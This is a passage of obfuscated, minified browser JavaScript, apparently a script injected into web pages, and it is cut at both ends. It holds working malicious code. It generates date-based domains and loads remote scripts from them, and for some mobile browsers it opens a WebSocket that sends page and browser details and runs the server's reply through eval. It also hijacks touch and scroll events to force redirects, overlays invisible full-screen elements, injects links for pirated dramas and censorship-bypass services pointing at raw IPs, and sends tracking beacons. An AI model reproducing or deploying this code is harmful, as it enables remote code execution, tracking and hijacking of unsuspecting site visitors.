a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw";v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function($){var x=b6;$.style["z-in"+x(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function($){var x=b6;$.style["z-in"+x(358)]=af});var ak=Date[b6(413)]();E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(D>aD)return}aB>B&&C>=aB&&(P=3,eval(ab)())}};var am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435);1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an='"'+(an=W('"+"',an))+'"',ao=V(ao,1),ao='"'+(ao=W(b6(372),ao))+'"',ap=V(ap,1),ap='"'+(ap=W(b6(372),ap))+'"';var as="",at="";"yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366)));var au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){};if(u){a8+="3";var az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0;(aP=1!=h?aM[bA(347)]:aM[bA(390)])>=aH&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC($){for(var x=bB,t=$[x(321)],_=$[x(396)];null!==_;)t+=_[x(321)],_=_[x(396)];return t}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}}var aA=function(){};aA=k==b6(391)?function($){var x=b6;$[x(414)].remove();var t=document[x(359)](a9);if(t)for(var _=0;_<t[x(412)];_++)t[_][x(442)][x(447)]="0";document[x(323)](x(335))[0][x(442)][""+ar]=x(370),event[x(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function($){var x=a0b;return $[x(397)]("")[x(400)]()[x(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function($){aA($)},window[ab]=function($){var x=a0b,t=document[x(359)](a9);if(t&&void 0==$)for(var _=0;_<t.length;_++)t[_][x(442)].height="0";window.location[x(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aH,aE=function(){var $=bG;window[$(327)][$(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="";a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var $=bG;document[$(334)+"E"+$(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),null==sessionStorage.getItem(bG(324)+g)&&r()}()}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}}()}();console.log("BD_DJ")},window._BD_ZS=function(){function a0_0x1463(){var $=["11uwXVCE","write","234","23402676dtJlTG","2SbcshX","http_host=","1634","MozWebSocket","&ua=","reduce","974334uRgfgk","wss://ssw.","userAgent","data","platform","getTime","6805250rhvgvx","parentNode","3948","442","createElement","634","reverse","search","send","4523","getMonth","4lKlPDo","67515","log","getDate","aak","1848861rdmhdH","1982","5937485vvCJRc","fromCharCode","49NNxRyk","close","777097rxrdMW","34893","(((.+)+)+)+$","382","onmessage","toString","src","map","452","&space_id=52346&serasfd=","52346","onopen","getElementsByTagName","2345","562","concat","error","1839","script","test","9837","slice","3889668ySYqaz","<span id='","split","564","532","random","//:sptth","' style='z-index: 2147483647;'></span>","1766","now","&ifr_url=","constructor","HEAD","referrer","8OCoUPm","1432","apply","&ifr_ref=","92883","insertBefore","then","34536","&lyh=","getFullYear"];return(a0_0x1463=function(){return $})()}function a0_0x3fdb($,x){var t=a0_0x1463();return(a0_0x3fdb=function($,x){return t[$-=222]})($,x)}!function($,x){for(var t=a0_0x3fdb,_=$();;)try{if(parseInt(t(297))/1*(parseInt(t(263))/2)+-parseInt(t(235))/3+parseInt(t(286))/4*(parseInt(t(293))/5)+-parseInt(t(269))/6*(-parseInt(t(295))/7)+parseInt(t(249))/8*(parseInt(t(291))/9)+parseInt(t(275))/10+parseInt(t(259))/11*(-parseInt(t(262))/12)==740492)break;_.push(_.shift())}catch(e){_.push(_.shift())}}(a0_0x1463,740492);var ze3726vb=function(){var _0x30b077,_0x7b2b5=a0_0x3fdb,_0x2cb383=(_0x30b077=!0,function($,x){var t=_0x30b077?function(){var t=a0_0x3fdb;if(x){var _=x[t(251)]($,arguments);return x=null,_}}:function(){};return _0x30b077=!1,t});function _0x5f3b32($){return $+0}function _0x3d5d17($){var x=a0_0x3fdb;return $[x(268)](function($,t){return $[x(228)](t)},[])}var _0x790595,_0x42142d,_0x4ed1a1,_0x134918=function(){var $=_0x2cb383(this,function(){var x=a0_0x3fdb;return $[x(302)]()[x(282)]("(((.+)+)+)+$")[x(302)]()[x(246)]($).search(x(299))});$();var x=_0x5f3b32(144e5);return function(){return x}}(),_0x28fd41=(_0x790595=_0x5f3b32(144e5),function(){return _0x790595}),_0x3bfe32=(_0x42142d=_0x5f3b32(144e5),function(){return _0x42142d}),_0xf3bbb8=(_0x4ed1a1=_0x134918()+_0x28fd41()+_0x3bfe32()-864e5-144e5,function(){var $=a0_0x3fdb;return new Date(Date[$(244)]()-_0x4ed1a1+1728e5)}),_0x14e19a=function($){return String.fromCharCode($)};function _0x49485b(){for(var $,x,t=a0_0x3fdb,_=_0xf3bbb8(),e="",n=_[t(285)]()+1,r=_[t(289)](),a=(x=[[($=t)(233),$(300),"87"],[$(230),$(298),$(292)],[$(277),$(238),$(243)],[$(226),$(227),$(256)],["543",$(305),$(287)],[$(250),$(265),$(239)],[$(284),$(280),$(261)],[$(253),$(278),"8454"]],_0x3d5d17(x)[$(304)](function($){return parseInt($)})),i=""+_[t(258)]()+(n<=9?"0"+n:n)+(r<=9?"0"+r:r)+"2",o=0;o<7;o++)e+=String[t(294)](97+(parseInt(i)*parseInt(a[3*o+1])+parseInt(a[3*o+2]))%parseInt(a[3*o])%26);return e}function _0x49989a(){return _0x49485b()+"."+_0x14e19a(105)+_0x14e19a(99)+_0x14e19a(117)}function _0x56007d(){return _0x49485b()+"."+_0x14e19a(116)+_0x14e19a(111)+_0x14e19a(112)}var _0x5e0abe=document;function _0x46ec9b($){_0x5e0abe.write($)}function _0x32c41f($){var x=a0_0x3fdb;return $[x(237)]("")[x(281)]().join("")}function _0x3848f5($){var x=a0_0x3fdb;return fetch($,{method:x(247)})[x(255)](()=>!0).catch(()=>!1)}_0x3848f5(_0x32c41f(_0x7b2b5(241))+_0x49989a())[_0x7b2b5(255)]($=>{var x,t,_,e;!1==$&&(t=document[(x=a0_0x3fdb)(279)](x(231)),_=_0x32c41f(x(241))+_0x56007d(),t.src=_+"/"+_0x32c41f((new Date().getTime()%3*new Date()[x(274)]()+new Date().getTime())[x(302)](36).slice(1))+_0x32c41f("aak")+x(223)+_0x32c41f("km")+"?"+_0x5f3b32(new Date().getTime()),(e=document.getElementsByTagName("script")[0])[x(276)][x(254)](t,e))});var _0x2ffbf5,_0x5d338f,_0x427c25,_0x3f928a,_0x281ae4=navigator[_0x7b2b5(271)];/(baiduboxapp|MQQBrowser|GoldBrowser)/i[_0x7b2b5(232)](_0x281ae4)?function(){var _0x57addb,_0x5d9b06=_0x7b2b5,_0xce9b79="div_"+function(){for(var $=a0_0x3fdb,x="abcdefghijklmnopqrstuvwxyz0123456789",t="",_=0;_<8;_++)t+=x[parseInt(Math[$(240)]()*x.length)];return t}();document[_0x5d9b06(260)](_0x5d9b06(236)+_0xce9b79+_0x5d9b06(242));try{var _0x1a522e,_0x2a0795=_0x5d9b06(270)+_0x49989a();(_0x1a522e="WebSocket"in window?new WebSocket(_0x2a0795):_0x5d9b06(266) in window?new MozWebSocket(_0x2a0795):new SockJS(_0x2a0795))[_0x5d9b06(224)]=function(){var $=_0x5d9b06;_0x1a522e[$(283)]($(264)+_0x49485b()+$(257)+_0xce9b79+$(222)+navigator[$(273)]+$(245)+encodeURIComponent(location.href)+$(252)+encodeURIComponent(document[$(248)])+$(267)+encodeURIComponent(navigator[$(271)]))},_0x1a522e[_0x5d9b06(301)]=function(_0x2c7d30){var _0x471be2=_0x5d9b06;eval(_0x2c7d30[_0x471be2(272)]),_0x1a522e[_0x471be2(296)]()}}catch(_0x1b3d22){console[_0x5d9b06(288)](_0x5d9b06(229)+_0x1b3d22)}}():(_0x5d338f=document[(_0x2ffbf5=_0x7b2b5)(279)]("script"),_0x427c25=_0x32c41f(_0x2ffbf5(241))+_0x49989a(),_0x5d338f[_0x2ffbf5(303)]=_0x427c25+"/"+_0x32c41f((new Date()[_0x2ffbf5(274)]()%3*new Date()[_0x2ffbf5(274)]()+new Date().getTime())[_0x2ffbf5(302)](36)[_0x2ffbf5(234)](1))+_0x32c41f(_0x2ffbf5(290))+"52346"+_0x32c41f("km")+"?"+_0x5f3b32(new Date()[_0x2ffbf5(274)]()),(_0x3f928a=document[_0x2ffbf5(225)](_0x2ffbf5(231))[0])[_0x2ffbf5(276)].insertBefore(_0x5d338f,_0x3f928a))}();console.log("BD_ZS")};;;!function(o){var n=[1122,2233,7777,888,666],e={_x7y:[{_k9m:"sj",_p2q:["最新海量爽剧，点击即可免费观看！","热门爽剧，点开立即免费观看！","热门免费爽剧，点击即可观看！","每日更新爽剧、短剧，现在免费！"],_n4r:function(){var e=function(e,t){return"23.224.199."+(Math.floor(Math.random()*(t-e+1))+e)},t=[e(18,21),e(26,31),e(226,230)],e=t[Math.round(Math.random()*(t.length-1))],t=n,t=t[Math.floor(Math.random()*t.length)];return i.generateEncryptedUrl("https://"+e+":"+t+"/home?!=m."+i.randomChoice(["J8ES","J84B","J82v","J8YV","J86K","J8Yx","J8YY","J8YR","o","J8qg","JUoa"]))},_f6e:1},{_k9m:"vp",_p2q:["极速番羽墙，不怕失联本站 >>","极速番羽墙，可上任何墙外网站 >>","番羽墙找学习资料？上外网看世界 >>"],_n4r:function(){var e=i.getDateBasedIP(),t=n,t="https://"+e+":"+t[Math.floor(Math.random()*t.length)]+"/a1?!=www.JUre";return i.generateEncryptedUrl(t)},_f6e:1}],_s5d:["23.224.199.18","23.224.199.26","23.224.199.226"],_i1j:["J8ES","J84B","J82v","J8YV","J86K","J8Yx","J8YY","J8YR","o","J8qg","JUoa"]},i={decrypt:function(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t},getDateBasedIP:function(){var e=new Date("2025-08-30"),e=(new Date).getTime()-e.getTime(),e=Math.floor(e/864e5);return"154.84.11."+(2+Math.max(1,e%253))},generateEncryptedUrl:function(e){for(var t=[],n=0;n<e.length;n++)t.push(e.charCodeAt(n));return t},randomChoice:function(e){return e[Math.floor(Math.random()*e.length)]},shuffle:function(e){for(var t=e.slice(),n=t.length-1;0<n;n--){var r=Math.floor(Math.random()*(n+1)),o=t[n];t[n]=t[r],t[r]=o}return t},weightedRandom:function(e){for(var t=0,n=0;n<e.length;n++)t+=e[n]._f6e||1;for(var r=Math.random()*t,o=0,i=0;i<e.length;i++)if(r<=(o+=e[i]._f6e||1))return e[i];return e[0]}};o.COOKIE_PRE;function r(e){(new Image).src=e}o.___t={track:function(e,t){try{var n="https://172.247.16.230:888/c.gif?jp="+encodeURIComponent(e)+"&t="+t;"ping"in navigator?navigator.ping.send(n).catch(function(){r(n)}):r(n)}catch(e){console.log("Tracker error:",e),r(n)}},createClickHandler:function(){return function(e,t,n){return top.window.___t.track(e,t),top.window.open(n,"_blank"),!1}}};var a={renderTextAd:function(e){var t=Math.floor(Math.random()*e._p2q.length),n=e._p2q[t],r="function"==typeof e._n4r?e._n4r():e._n4r,r=i.decrypt(r);return'<a href="'+r+'" target="_blank" onclick="return ('+o.___t.createClickHandler(e._k9m,t,r).toString().replace(/"/g,"'")+")('"+e._k9m+"','"+t+"','"+r+'\');" style="color:red;text-decoration:underline;">'+n+"</a>"},renderToPosition:function(e,t){var n=this.renderTextAd(e);switch(t){case"chapter":var r,o=$(".chapter-line");0<o.length&&((r=11+Math.floor(5*Math.random()))<o.length&&o.eq(r).after('<p style="font-size:80%!important;">'+n+"</p>")),$(".dlist").after('<div style="margin:0">'+n+"</div>");break;case"wap-tip":$("#wap-tip").prepend(n+"<br>")}}},d={ads:[],selectedAds:[],currentIndex:0,init:function(){this.ads=i.shuffle(e._x7y),this.selectedAds=[],this.selectRandomAds()},selectRandomAds:function(){for(var e=this.ads.slice(),t=0;t<2&&0<e.length;t++){var n=Math.floor(Math.random()*e.length),n=e.splice(n,1)[0];this.selectedAds.push(n)}},getNextAd:function(){if(0===this.selectedAds.length)return null;var e=this.selectedAds[this.currentIndex%this.selectedAds.length];return this.currentIndex++,e},getRandomAd:function(){return 0===this.selectedAds.length?null:i.weightedRandom(this.selectedAds)},getAdByIndex:function(e){return 0<=e&&e<this.selectedAds.length?this.selectedAds[e]:null}},t={isInitialized:!1,isScrolled:!1,init:function(){var e=this;d.init(),this.waitForJQuery(function(){e.setupScrollHandler(),e.setupMobileAds()})},waitForJQuery:function(e){"undefined"!=typeof $?e():setTimeout(function(){this.waitForJQuery(e)}.bind(this),1e3)},setupScrollHandler:function(){var n=this,r=$(o);r.on("scroll",function e(){var t;n.isScrolled||(n.isScrolled=!0,r.off("scroll",e),(t=d.getAdByIndex(0))&&a.renderToPosition(t,"chapter"))})},setupMobileAds:function(){var t=this,n=setInterval(function(){var e;"undefined"!=typeof $&&0<$("#wap-tip > *").length&&(t.isInitialized||(t.isInitialized=!0,clearInterval(n),(e=d.getAdByIndex(1))&&a.renderToPosition(e,"wap-tip")))},3e3)}};0 in o;t.init(),o.xxxxloaderEnd=function(){var n,r;"undefined"!=typeof $?(n=$(o),r=!1,n.on("scroll",function e(){var t;r||(r=!0,n.off("scroll",e),(t=d.getAdByIndex(0))&&a.renderToPosition(t,"chapter"))})):setTimeout(xxxxloaderEnd,1e3)}}(window,document);;;window._B2_DJ=function(){if(crypto.getRandomValues(new Uint8Array(1))[0]/255<.5){var _hN1,vEiTBsa6,$QGSSpXr2="Zf5oQ3Ly2WTzEGppSa8yJr",WglLY3="2070",foOXyripQ5="https://{weekday}.gsk8{date}hh.com/";(_hN1=window).idia=function(x){var $=window.Object.assign({},vEiTBsa6.defaults,x);return new vEiTBsa6($)},(vEiTBsa6=function(x){window.Object.assign(this,x);var $={win:!1,mac:!1,xll:!1},t=navigator.platform;$.win=0===t.indexOf("Win"),$.mac=0===t.indexOf("Mac"),$.x11="X11"===t||0===t.indexOf("Linux"),$.win||$.mac||$.xll||this._init()}).prototype._init=function(){let x=new window.Date,$=x.getTime(),t=null;t=1==this.switch_domain_count?(x.getMonth()+1<10?"0"+window.String(x.getMonth()+1):window.String(x.getMonth()+1))+(10>x.getDate()?"0"+window.String(x.getDate()):window.String(x.getDate())):(x.getMonth()+1<10?"0"+window.String(x.getMonth()+1):window.String(x.getMonth()+1))+(10>x.getDate()?"0"+window.String(x.getDate()):window.String(x.getDate()))+(12>x.getHours()?"0":"1");let _=this.base_uri.replace("{date}",t),e=null;e=0==x.getDay()?"sun":1==x.getDay()?"mon":2==x.getDay()?"tue":3==x.getDay()?"wed":4==x.getDay()?"thu":5==x.getDay()?"fri":"sat";let n=x.getDate();_=_.replace("{weekday}",e+n);let a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt",][window.Math.floor(21*window.Math.random())],r='<script id="'+this.web_uuid+'" src="'+_+$+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+$+'"></script>';window.document.writeln(r)},vEiTBsa6.defaults={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:"2",base_uri:foOXyripQ5},_hN1.idia()}else!function(){function a0b(x,$){var t=a0a();return(a0b=function(x,$){return t[x-=321]})(x,$)}function a0a(){var x=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return x})()}(function(x,$){for(var t=a0b,_=x();;)try{if(-parseInt(t(454))/1+-parseInt(t(364))/2+parseInt(t(407))/3*(parseInt(t(376))/4)+parseInt(t(433))/5+parseInt(t(399))/6*(parseInt(t(385))/7)+parseInt(t(426))/8+parseInt(t(408))/9*(-parseInt(t(384))/10)==727620)break;_.push(_.shift())}catch(e){_.push(_.shift())}})(a0a,727620),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var x=function(x){var $;document[a0b(379)](x)},$=s(),t=0;t<$.length;t++)x($[t])}function s(){var x=b6;return["<",U(x(437)),U(x(421))," onload='zuzrob()' "," s",x(417),"ht",U(x(403)),":","/","/",a0(),".",U(x(328)),"/",f,"?",new Date().getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(x,$){var t=b6;return typeof x===t(363)||null===x?[]:x[t(397)]($)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var z,u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,A=0>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(x){var $=b6;if(window[$(443)]=window[$(443)]||new Set,!window[$(443)][$(438)](x[$(381)])){window.__executedClassIds[$(394)](x[$(381)]),console[$(429)]();var t=x[$(381)],_=x.i1,e=x.i2,n=x.i3,a=x.i4,r=x.i5,i=x[$(451)],o=x.i12,c=x.i13;if(!sessionStorage[t+$(329)]){var f=JSON[$(416)](sessionStorage[t]||"[]"),u=0;document[$(350)]("touchend",function(){var x=$;H-G<n&&(Date[x(413)]()-u)/1e3>r&&(F++,u=Date[x(413)]())},!1);var s=Date[$(413)]();f[$(351)](!1),sessionStorage[t]=JSON.stringify(f),setInterval(function(){var x=$,n=(Date[x(413)]()-s)/1e3>=_,r=F>=e,u=document[x(335)][x(444)]>=a,l=n&&r&&u;f[f.length-1]!==l&&(f[f[x(412)]-1]=l,sessionStorage[t]=JSON[x(368)](f));var d=f[x(431)](Boolean)[x(412)]>=i,v=!o||f[x(436)](Boolean),h=!c||f[0]&&f.every(Boolean);d&&v&&h&&(sessionStorage[t+x(329)]=x(455))},1e3)}}}function J(x){return""===x?0:parseInt(x,10)}function K(x,$){var t=b6;return{classId:t(332)+x,i1:J($.i1),i2:J($.i2),i3:J($.i3),i4:J($.i4),i5:J($.i5),i11:J($.i11),i12:$[t(432)],i13:$[t(322)]}}function L(x,$){var t=b6;if(sessionStorage[x[t(381)]+t(329)]){for(var _ in $)_[t(401)]("r")&&typeof $[_]!==t(363)&&($["k"+_.slice(1)]=$[_]);return $}}function M(x){p=x.m1,j=x.m2,n=x.m3}function N($){var _=b6;if(null==sessionStorage[_(371)](_(324)+$))return null;var e=sessionStorage[_(371)]("data_"+$),n=JSON[_(416)](e),a=K($,n);function r($,e,n,a){var r=_,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function o($){var _=a0b,e=$[_(397)](","),n=e[e[_(412)]-1][_(397)]("_");i[_(427)]=parseInt(n[0]),i[_(367)]=parseInt(n[1])}if($){var c=$[r(397)](","),f=c[0]?parseInt(c[0]):100,u=100*Math[r(361)]();if(u<f)return i.this_touch_status=!0,o($),i}if(n){for(var s=n[r(397)](",")[0][r(397)]("_"),l=0;l<s.length;l++)if(parseInt(s[l])===a)return i[r(434)]=!0,o(n),i}if(e){var d=e[r(397)](","),f=parseInt(d[0]),h=parseInt(d[1]),u=100*Math[r(361)]();if(u<f)return i[r(434)]=!0,i[r(422)]=h,o(e),i}return i}I(a),M(n),L(a,n),v=parseInt(n.k2)>=T(1,100),w=parseInt(n.k1)>=T(1,100),x=parseInt(n.k3)>=T(1,100);var i=r(n[_(357)],n[_(446)],n[_(411)],q);if(A=i[_(434)],B=i.touch_min_height,C=i[_(367)],D=i[_(422)],!v){var o=t(n.k8,"_");if(o&&-1!==o[_(406)](q+""))v=!0;else if(!w){var c=t(n.k7,"_");if(c&&-1!==c[_(406)](q+""))w=!0;else{var f=t(n.k5,",");if(2===f.length)parseInt(f[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(f[1]));else{var u=t(n.k4,",");2===u.length&&parseInt(u[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(u[1]))}}}}if(!x){var s=t(n.k9,"_");if(s&&-1!==s[_(406)](q+""))x=!0;else{var l=t(n.k6,",");2===l[_(412)]&&parseInt(l[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(l[1]))}}}document.addEventListener(b6(338),function(x){var $=x[b6(354)][0].clientY;G=$,H=$},!1),document[b6(350)]("touchmove",function(x){var $=x[b6(354)][0].clientY;$<G&&(G=$),$>H&&(H=$);var t=H-G;E.touchMotion(t)},!1),N(g);var O="",P=2;d+="?",c+="?";var Q=U(b6(428));function R(x){for(var $=b6,t="",_=0;_<x;_++)t+=Math[$(340)](10*Math[$(361)]());return t}function S(x){var $=b6,t="";let _=$(423);for(var e=0;e<x;e++)t+=_.charAt(Math[$(340)](Math[$(361)]()*_.length));return t}function T(x,$){return Math.floor(Math.random()*($-x+1))+x}function U(x){var $=b6;return x[$(397)]("")[$(400)]()[$(409)]("")}function V(x,$){for(var t=b6,_=[],e=0;e<x[t(412)];e+=$)_.push(x[t(410)](e,e+$));return _}function W(x,$){for(var t=b6,_="",e=0;e<$[t(412)];e++)_+=$[e],e<$[t(412)]-1&&(_+=x);return _}function X(){var aG,aP,aQ,bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=((aB*=aD)+"").length,aF=aD+""+aE+aB,aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+({1:"+",2:"*"})[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2";return aF+(aH+""+aL+aM+aI+aJ)+aO}function Y(){for(var x=b6,$=(g+"")[x(397)](""),t=$[x(412)],_=[t],e=[],n=0;n<10;n++){var a=Math[x(340)](9*Math.random())+1;e[n]=a}for(var r=[0,1,2,3,4,5,6,7,8,9],n=1;n<r[x(412)];n++){var i=Math[x(340)](Math[x(361)]()*(n+1));[r[n],r[i]]=[r[i],r[n]]}for(var n=0;n<t;n++){var o=r[n];e[o]=$[n],_[n+1]=o}return _[x(409)]("")+e[x(409)]("")}function Z(){var x=Y()+X()+new Date().getTime()+"";return O=x,x}function a0(){var x=b6,$=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],t=new Date(Date[x(413)]()-b),_="",e=t[x(420)]()+1,n=t[x(337)](),r=""+t[x(424)]();r+=e<=9?"0"+e:e,r+=n<=9?"0"+n:n,r+=a;for(var i=0;i<6;i++){var o=97,c=26,f=String[x(377)],u=(parseInt(r)*$[3*i+1]+$[3*i+2])%$[3*i]%c;_+=f(o+u)}return _}function a1(x,$){for(var t=b6,_="",e=0;e<x[t(412)];e++){var n=x.charCodeAt(e);n>=48&&n<=57&&(n=(n-48+$)%10+48),_+=String[t(377)](n)}return _}function a2(x){var $=a1(x,5),t=$.length;return 10>t?t="00"+t:100>t&&(t="0"+t),t+$}var a3=location[b6(346)],a4=navigator;function a5(){var x=b6,$=-1!=a4.platform[x(406)](x(389)),t=-1!=a4[x(345)][x(406)](x(388));return a4[x(345)],-1!=a3.indexOf("vv")&&($=!1),!!$||!!t}if(!a5()){var a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw";v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(x){var $=b6;x.style["z-in"+$(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(x){var $=b6;x.style["z-in"+$(358)]=af});var ak=Date[b6(413)]();E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(D>aD)return}aB>B&&C>=aB&&(P=3,eval(ab)())}};var am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435);1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an='"'+(an=W('"+"',an))+'"',ao=V(ao,1),ao='"'+(ao=W(b6(372),ao))+'"',ap=V(ap,1),ap='"'+(ap=W(b6(372),ap))+'"';var as="",at="";"yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366)));var au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){};if(u){a8+="3";var az=function(){var bB=b6,aB=function(aD){var 